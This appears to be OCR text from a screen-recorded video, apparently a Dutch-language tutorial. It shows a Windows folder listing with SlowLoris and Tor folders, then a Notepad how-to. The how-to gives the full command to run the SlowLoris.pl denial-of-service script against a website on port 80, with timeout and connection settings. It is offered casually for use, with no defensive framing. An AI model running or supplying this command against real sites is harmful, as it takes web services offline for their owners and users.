 Computer Acer (C:)
Zoeken in Acer (C:)
Organiseren Openen Nieuwe map
Favorieten
Bureaublad
Downloads
Recente locaties
Bibliotheken
Afbeeldingen
Documenten
Muziek
Video's
Thuisgroep
Computer
Acer (C:)
Data (D:)
Netwerk
Naam Gewijzigd op Type Grootte
ElementalTinkerer 3-6-2014 9:38 Bestandsmap
Fraps 24-5-2014 16:32 Bestandsmap
Gebruikers 13-5-2014 12:49 Bestandsmap
Joomla 11-8-2014 18:56 Bestandsmap
log 8-5-2012 9:54 Bestandsmap
PerfLogs 14-7-2009 5:20 Bestandsmap
Perl 23-5-2014 9:27 Bestandsmap
Program Files 12-8-2014 13:02 Bestandsmap
Program Files (x86) 13-8-2014 11:41 Bestandsmap
Python27 24-5-2014 11:09 Bestandsmap
Tor
VoidLauncher
Windows
RED_EAGLE
SlowLoris
SlowLorisIPv6
user
VS_EXPBSLN_x64_enu
VS_EXPBSLN_x64_enu
SlowLoris Gewijzigd op: 17-6-2014 14:48
PL-bestand Grootte: 12,2 kB
Notepad - Kladblok
Bestand Bewerken Opmaak Beeld Help
Now put the Slowloris.pl in
your C:\ map
ur done? :P
Run cmd and type: cd C:\
Now enter teh command:
Administrator: C:\Windows\system32\cmd.exe
C:\>perl ./SlowLoris.pl -dns (www.website.nl) -port 80 -timeout 1 -cache 2500